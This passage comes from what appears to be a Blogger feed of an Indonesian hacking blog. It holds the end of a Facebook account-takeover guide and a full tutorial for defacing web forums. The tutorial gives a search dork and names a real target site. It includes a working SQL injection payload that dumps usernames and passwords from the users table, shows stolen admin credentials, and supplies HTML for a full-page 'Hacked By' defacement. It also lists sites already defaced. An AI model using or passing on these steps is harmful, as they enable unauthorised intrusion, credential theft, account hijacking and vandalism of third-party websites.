style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});